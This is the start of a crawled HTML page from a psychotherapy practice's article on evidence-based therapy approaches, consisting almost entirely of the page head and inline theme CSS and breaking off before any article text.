

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lukincenter.com/understanding-evidence-based-therapy-approaches/
body_size: 43440
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Evidence-Based Therapy Approaches | Lukin Center for Psychotherapy</title>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}strong{font-weight:bolder}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.entry-content::before,.entry::before,.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.entry-content::after,.entry::after,.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:16px;line-height:1.6}body{background:#fff;color:#7b7b7b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.6;margin:0}.button,.gallery img,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#ff855f;text-decoration:none}a:focus,a:hover{color:#41617a}p{margin:0 0 24px;padding:0}ul{margin:0 0 24px;padding:0}li{list-style-type:none}.content-area ul{margin-left:24px;margin-bottom:24px}.content-area ul>li{list-style-type:disc;margin-bottom:12px}.content-area ul ul{margin-bottom:0}strong{font-weight:600}em,i{font-style:italic}.content-area .address{padding-left:30px;position:relative}.content-area .address a{color:#7b7b7b}.content-area .address strong{color:#41617a}.content-area .address::before{content:"";display:block;height:18px;width:18px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:#41617a;top:6px;left:0;position:absolute}.content-area .address::before{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg)}h1,h2,h3,h4{margin:0 0 24px;letter-spacing:1px;color:#41617a}h1{font-size:38px;font-weight:600;line-height:1.2}h2{font-size:30px;font-weight:600;line-height:1.2}h3{font-size:22px;font-weight:600;line-height:1.2}h4{font-size:18px;font-weight:600;line-height:1.2}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:48px;width:100%;border-right:1px solid #ddd}tbody{border-bottom:1px solid #ddd}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;word-wrap:normal;background:#fff;color:#000}.nav-primary .menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus,.widget_search input[type=submit]:focus{clip:auto!important;height:auto;width:auto;display:block;font-weight:600;padding:15px 23px 14px;background:#fff;color:#000;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}.reveal{position:relative;opacity:0}.reveal.active{opacity:1}iframe,img,object{max-width:100%}iframe{display:block;border:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#7b7b7b;font-weight:400;padding:6px 12px;width:100%}input:focus,textarea:focus{border:1px solid #ddd;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}input:-internal-autofill-selected,input:-internal-autofill-selected:focus,input:-internal-autofill-selected:hover,input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}::-moz-placeholder,::-ms-input-placeholder,::-webkit-input-placeholder,::placeholder{color:#7b7b7b;opacity:.6}.button,button,input[type=button],input[type=submit]{display:inline-block;border:none;border-radius:0;padding:12px 36px;text-decoration:none;cursor:pointer;width:auto;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:1.6;background:#337aae;color:#fff;text-align:center;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.button:focus,.button:hover,button:focus,button:hover,input:focus[type=button],input:focus[type=submit],input:hover[type=button],input:hover[type=submit]{background-color:#41617a;color:#fff;transform:scale(1.025)}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.people—grid{display:flex;flex-wrap:wrap;justify-content:center;margin:48px auto 0}.slick-dots{text-align:center;margin:24px auto 0!important}.slick-dots li{display:inline-block;margin:0 6px;padding:0}.slick-dots li:only-child{display:none}.slick-dots li:before{width:0!important;height:0!important;background:0 0}.slick-dots button{padding:0;text-indent:-9999px;width:12px;height:12px;background:#7b7b7b;border-radius:24px;display:block}.slick-dots button:hover,.slick-dots li.slick-active button{background:#337aae;border-color:#337aae}@media only screen and (max-width:1023px){h1 br,h2 br,h3 br,h4 br{display:none}.people—grid{margin:24px auto 0}}.header{position:fixed;z-index:999;width:100%;max-width:100%;z-index:99;background:#337aae;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.header .site-header .wrap{position:relative}.before-header{background:#082744;color:rgba(255,255,255,.75);font-size:16px;line-height:1.6}.before-header .wrap{padding-top:6px;padding-bottom:6px;text-align:center;position:relative}.before-header a{color:rgba(255,255,255,.75)}.before-header a:hover{color:#fff}.before-header .search-form{display:none;position:absolute;right:72px;top:4px}.before-header .search-form .search-form-input{border-radius:24px;background:#fff;border:none;padding:3px 12px;font-size:12px;color:#2a3e59}.before-header .search-form .search-form-submit{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.before-header .search-form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#2a3e59;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:4px;top:8px}.before-header .search-toggle{position:absolute;right:48px;top:7px;padding:0;background:0 0}.before-header .search-toggle .svg-icon{fill:rgba(255,255,255,.75)}.before-header .search-toggle:hover .svg-icon{fill:#FFFFFF}.before-header .search-toggle span{text-indent:-9999px;display:block;text-align:left;width:0;height:0}.title-area{float:left;margin:15px 0 0}.title-area .custom-logo{width:128px;height:auto;display:block;border:1px solid transparent;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.title-area a:hover .custom-logo{transform:scale(1.025)}.title-area .site-title{overflow:hidden;text-indent:100%;white-space:nowrap;margin:0;position:absolute;height:0}@media only screen and (max-width:1023px),print{.title-area{float:none;margin-bottom:18px}.title-area .custom-logo{margin:0 auto}.before-header .search-toggle{right:24px}.before-header .search-form{right:48px}}@media only screen and (max-width:767px){.people—grid{display:block}.before-header .search-toggle{right:12px}.before-header .search-form{right:0;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}.before-header .search-form::before{top:14px;right:12px}}.site-header .main-menu{float:right;font-family:Lato,sans-serif;font-size:10px;font-weight:600;line-height:1.4;letter-spacing:1px;text-transform:uppercase}ul.menu{margin:0}ul.menu .menu-item{float:left}ul.menu .menu-item:focus{position:static}ul.menu .menu-item:hover{position:static}ul.menu a{text-decoration:none;display:block;color:#fff;padding:33px 10px;border:1px solid transparent}ul.menu .menu-item:last-child a{padding-right:0}ul.menu a:hover{color:rgba(255,255,255,.6)}ul.menu .menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item>a:focus+.sub-menu-wrapper{left:48px;opacity:1}ul.menu .sub-menu-wrapper{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;width:1002px;background:#2a3e59;color:#fff}ul.menu .sub-menu-wrapper .wrap{display:flex;padding:24px 36px}ul.menu .sub-menu-wrapper .sub-menu{border-left:1px solid rgba(255,255,255,.4);margin-left:18px;margin-bottom:0;width:100%;-webkit-column-count:3;-moz-column-count:3;column-count:3;min-height:130px}ul.menu .sub-menu-wrapper .menu-item{float:none;display:block;margin:0;width:100%}ul.menu .sub-menu-wrapper .menu-item a{padding:6px 12px}ul.menu .sub-menu-wrapper .widgettitle{display:block;margin:6px 0 12px}ul.menu .sub-menu-wrapper .column-icons{flex:none;min-width:130px}ul.menu .sub-menu-wrapper .reviews-menu{margin-bottom:0}ul.menu .sub-menu-wrapper .menu-item-has-icon{display:inline-block;width:auto}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:0 6px 0 0}ul.menu .sub-menu-wrapper .menu-item-has-icon .hide-label{text-indent:-9999px;display:inline-block}ul.menu .sub-menu-wrapper .menu-item-has-icon .svg-icon{fill:#FFFFFF}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover .svg-icon{fill:rgba(255,255,255,.6)}ul.menu .menu-item.columns-1.menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item.columns-1.menu-item>a:focus+.sub-menu-wrapper{left:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper{width:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper .wrap{padding:18px 12px}ul.menu .menu-item.columns-1 .sub-menu-wrapper .column-icons{display:none}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1;border:none;margin:0;min-height:0}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:none;visibility:hidden}@media only screen and (min-width:1024px){.main-menu{display:block!important}}@media only screen and (max-width:1023px){.site-header .main-menu{display:none;clear:both;float:none;padding:24px;position:fixed;top:0;right:0;left:0;margin:0;height:100%;z-index:9;background:#337aae;overflow:scroll}.site-header .main-menu .custom-logo{width:128px;margin:0 auto 24px;height:auto}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item:hover{position:relative;margin:0}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus{width:auto;float:none}.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus,.site-header .main-menu .nav-primary .menu-item:first-child a{text-align:left;margin:0;border:none;padding:7.8px 0;width:100%;text-align:left;display:block}.site-header .main-menu .nav-primary .sub-menu-wrapper{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both;display:none;position:relative;left:0!important;opacity:1;text-align:left}.site-header .main-menu .nav-primary .sub-menu-wrapper .wrap{padding:12px}.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{margin:0;border:none;min-height:0}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item{display:block;position:relative}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a:focus,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item:last-child a{padding:7.8px;margin:0;display:inline-block}.site-header .main-menu .nav-primary .sub-menu-wrapper .column-icons{display:none}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:block;visibility:visible;text-align:center}button.menu-toggle span,button.sub-menu-toggle span{text-indent:-9999px;display:inline-block;width:0}button.menu-toggle{cursor:pointer;color:#fff;background:0 0;line-height:1.4;border-radius:0;padding:0;position:absolute;top:24px;left:24px}button.menu-toggle::after{content:" ";display:inline-block;height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative}button.menu-close{left:auto;top:12px;right:12px}button.menu-close::after{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg)}button.sub-menu-toggle{position:absolute;top:0;width:100%;background:0 0;color:#fff;padding:0}button.sub-menu-toggle:hover{transform:none}button.sub-menu-toggle::before{content:" ";display:block;position:absolute;right:0;top:5px;height:18px;width:16px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);background-color:#fff;mask-repeat:no-repeat;mask-position:center;transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out 0s}button.sub-menu-toggle.activated::before{transform:rotate(180deg)}}.site-container{margin:0 auto;background:#fff}.content-area,.wrap{margin-left:auto;margin-right:auto;max-width:1098px;padding-left:48px;padding-right:48px}.site-inner{clear:both;margin:115px auto 0}.content-sidebar #main-content,.content-sidebar .content-area{background:linear-gradient(90deg,#fff 0,#fff 68%,#f2f2f2 68%,#f2f2f2 100%)}.content-sidebar .content-area{display:flex}.content-sidebar .site-main{width:70%;padding:48px 48px 48px 0}.content-sidebar .sidebar{width:30%;padding:48px 0 48px 48px}@media only screen and (max-width:1099px){.main-menu ul.menu .sub-menu-wrapper{width:100%}.main-menu ul.menu a{padding-left:8px;padding-right:8px}.site-inner,.wrap{max-width:100%}.main-menu ul.menu a{padding-left:2px!important;padding-right:3px!important}}@media only screen and (max-width:1023px),print{.content-area,.wrap{max-width:100%;padding-left:24px;padding-right:24px}.content-sidebar .site-main{width:70%;padding:24px 24px 24px 0}.content-sidebar .sidebar{width:30%;padding:24px 0 24px 24px}}@media only screen and (max-width:767px){.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{-webkit-column-count:2;-moz-column-count:2;column-count:2}.content-sidebar #main-content,.content-sidebar .content-area{display:block;background:0 0}.content-sidebar .site-main{width:100%;padding:0;margin:24px auto}.content-sidebar .sidebar{width:100%;padding:24px;background:#f2f2f2;margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both}.content-sidebar .sidebar{margin-top:24px}}.sidebar .widgettitle{color:#337aae;text-transform:uppercase}.sidebar .widget{margin-bottom:48px}.sidebar img{height:auto}.sidebar a{text-decoration:none}.sidebar .widget_search{position:relative}.sidebar .widget_search .search-form-submit{padding:0;background:0 0;border:none;text-indent:-9999px;position:absolute;width:0;height:0}.sidebar .widget_search .search-form::after{content:" ";height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/search.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/search.svg);background-color:#2d2d2d;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:top right;mask-position:top right;display:block;position:absolute;right:12px;top:12px;opacity:.4}.sidebar .widget_search .search-form-input{padding:12px 18px;position:relative}.sidebar .widget_categories ul{margin:0}.sidebar .widget_categories ul li{list-style:none;padding-bottom:12px;border-bottom:1px solid #ddd;margin-bottom:18px}.sidebar .widget_categories ul li a{color:#41617a}.sidebar .widget_categories ul li:first-child{border-top:1px solid #ddd;padding-top:12px}.sidebar .featuredpost .post{display:flex;margin-bottom:12px;padding-bottom:0;border:none}.sidebar .featuredpost .entry-meta,.sidebar .featuredpost .entry-title{margin-bottom:6px}.sidebar .featuredpost .entry-meta a,.sidebar .featuredpost .entry-title a{color:#41617a}.sidebar .featuredpost .entry-meta{font-size:14px;line-height:1.6}.sidebar .featuredpost .entry-header{flex:1}.sidebar .featuredpost .alignleft{max-width:80px;margin:0 9px 0 0;display:block}.sidebar .textwidget a{color:#41617a}.sidebar .textwidget a:hover{color:#ff855f}@media only screen and (max-width:1023px){.sidebar{margin:0}.sidebar .widget{margin-bottom:24px}}.before-footer-widgets{background:var(--wpr-bg-ac7edd39-5616-4c7c-b0db-6606a68cd106) center repeat-x;background-size:auto 100%;font-size:18px}.before-footer-widgets .wrap{padding-top:48px;padding-bottom:48px;overflow:hidden;display:flex}.before-footer-widgets .wrap .widget{flex:1;padding:0 24px}.before-footer-widgets .wrap .widget:first-child{padding-left:0}.before-footer-widgets .wrap .widget:last-child{padding-right:0}.before-footer-widgets .wrap h2{color:#2a3e59}.footer-widgets{background:#2a3e59;color:rgba(255,255,255,.6);font-size:12px;line-height:1.6}.footer-widgets .wrap{padding-top:48px;padding-bottom:24px;overflow:hidden;display:flex}.footer-widgets .footer-widget-area{padding:0 12px;width:50%}.footer-widgets .footer-widget-area:first-child{padding-left:0;width:20%}.footer-widgets .footer-widget-area:last-child{padding-right:0;width:30%}.footer-widgets .footer-widget-area .widget{margin-bottom:24px}.footer-widgets .footer-widget-area .widget-title{font-size:12px;line-height:1.6;text-transform:uppercase;color:#fff;margin-bottom:12px}.footer-widgets .footer-widget-area a{text-decoration:none;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area a:focus,.footer-widgets .footer-widget-area a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item{float:none;margin-bottom:6px}.footer-widgets .footer-widget-area ul.menu .menu-item a{padding:0;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon{float:left;margin-right:6px}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon a:hover .svg-icon{fill:#FFFFFF}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon span{display:block;text-indent:-9999px;width:0;height:0}.footer-widgets .footer-widget-area ul.menu .menu-item .sub-menu{display:none}.footer-widgets .footer-widget-area .custom-html-widget{position:relative}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]{border-radius:24px;background:0 0;border:1px solid rgba(255,255,255,.2);padding:12px 18px;font-size:12px;color:#fff}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]::placeholder{color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area .custom-html-widget input[type=submit]{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.footer-widgets .footer-widget-area .custom-html-widget form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:12px;top:14px}.site-footer{background:#2a3e59}.site-footer .wrap{padding:0}@media only screen and (max-width:767px),print{.before-footer-widgets .wrap{padding-top:24px;padding-bottom:24px;display:block}.before-footer-widgets .wrap .widget{width:100%;padding:0}.before-footer-widgets .wrap .widget:first-child{width:100%}.footer-widgets .wrap{padding-top:24px;padding-bottom:0;flex-wrap:wrap}.footer-widgets .footer-widget-area{padding:0;width:60%}.footer-widgets .footer-widget-area:first-child{width:40%;padding-right:24px}.footer-widgets .footer-widget-area:last-child{width:100%}}.site-main .entry .thumbnail-container{position:relative;margin-bottom:48px}.site-main .entry .entry-time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;position:absolute;left:50%;bottom:-36px;transform:translate(-50%,0);font-size:18px;line-height:1.2}.single-post .site-main .entry{position:relative;border:1px solid #ddd}.single-post .site-main .entry .entry-header{text-align:center}.single-post .site-main .entry .entry-header .wp-post-image{display:block;margin-bottom:48px;height:auto;width:100%}.single-post .site-main .entry .entry-header .entry-title{margin-bottom:6px}.single-post .site-main .entry .entry-header .entry-meta,.single-post .site-main .entry .entry-header .entry-title{padding:0 24px}.single-post .site-main .entry .entry-content,.single-post .site-main .entry .entry-footer{padding:0 24px}.search .site-main .entry{margin-bottom:24px;border-bottom:1px solid #ddd}@media only screen and (max-width:767px){.search .site-main{display:block}.search .site-main .sidebar{margin-top:0}.search .site-main .entry{margin:0 0 24px;width:100%}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) 